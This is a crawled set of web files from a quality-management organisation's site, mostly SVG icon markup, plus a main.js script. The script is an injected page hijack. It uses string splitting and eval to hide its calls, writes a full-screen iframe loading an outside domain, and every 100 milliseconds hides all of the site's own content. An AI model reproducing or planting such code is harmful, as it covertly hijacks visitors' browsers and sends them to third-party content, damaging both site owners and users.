                                        <path d="M0,12 C0,5.37258267 5.37258267,0 12,0 C18.6274173,0 24,5.37258267 24,12 C24,18.6274173 18.6274173,24 12,24 C5.37258267,24 0,18.6274173 0,12 Z" id="back" fill="#FFFFFF"></path>
                                        <g transform="translate(4.800000, 8.800000)">
                                            <path d="M14.3476907,3.09930142 C14.3476907,4.81111526 12.934603,6.1994302 11.1882798,6.1994302 C9.44026925,6.1994302 8.02633794,4.81111526 8.02633794,3.09930142 C8.02633794,1.38831494 9.44026925,0 11.1882798,0 C12.934603,0 14.3476907,1.38831494 14.3476907,3.09930142" fill="#FF007F"></path>
                                            <path d="M6.32050913,3.09930142 C6.32050913,4.81111526 4.90657783,6.1994302 3.1585673,6.1994302 C1.41308767,6.1994302 0,4.81111526 0,3.09930142 C0,1.38831494 1.41308767,0 3.1585673,0 C4.90657783,0 6.32050913,1.38831494 6.32050913,3.09930142" fill="#0960D5"></path>
                                        </g>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.asq-qm.org/svg/ansi-arrow-right-btn-black.svg
body_size: 575
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="9px" height="12px" viewBox="0 0 9 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>Icons/Arrow Right SM</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="-0.59 2 4 6.94466937 8.59 2 10 3.52226721 4 10 -2 3.52226721"></polygon>
    </defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI/Buttons/Primary-Button-Ghost-Icon-Hover" transform="translate(-172.000000, -19.000000)">
            <g id="Icons/Arrow-Right-SM" transform="translate(172.500000, 19.000000)">
                <mask id="mask-2" fill="white">
                    <use xlink:href="#path-1"></use>
                </mask>
                <use id="Arrow-Right-SM" fill="#000000" fill-rule="evenodd" transform="translate(4.000000, 6.000000) scale(1, -1) rotate(-90.000000) translate(-4.000000, -6.000000) " xlink:href="#path-1"></use>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.asq-qm.org/svg/ansi-arrow-down-black.svg
body_size: 771
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="19px" height="11px" viewBox="0 0 19 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 57.1 (83088) - https://sketch.com -->
    <title>Arrow down Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Navigation" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="ANSI-Nav-Concept-2-Menu-States" transform="translate(-901.000000, -510.000000)" fill="#000000">
            <g id="Quick-Action-Select-Default" transform="translate(335.000000, 470.000000)">
                <g id="Select" transform="translate(22.000000, 26.000000)">
                    <path d="M563,15.5687285 C563,15.7199313 562.923848,15.8900344 562.809619,16.0034364 L553.937876,24.8109966 C553.823647,24.9243986 553.652305,25 553.5,25 C553.347695,25 553.176353,24.9243986 553.062124,24.8109966 L544.190381,16.0034364 C544.076152,15.8900344 544,15.7199313 544,15.5687285 C544,15.4175258 544.076152,15.2474227 544.190381,15.1340206 L545.142285,14.1890034 C545.256513,14.0756014 545.408818,14 545.58016,14 C545.732465,14 545.903808,14.0756014 546.018036,14.1890034 L553.5,21.6168385 L560.981964,14.1890034 C561.096192,14.0756014 561.267535,14 561.41984,14 C561.572144,14 561.743487,14.0756014 561.857715,14.1890034 L562.809619,15.1340206 C562.923848,15.2474227 563,15.4175258 563,15.5687285 Z" id="Arrow-down-Copy"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.asq-qm.org/main.js
body_size: 550
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://ss168kj.com/webapp/html/aozxy10/index.html"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { } 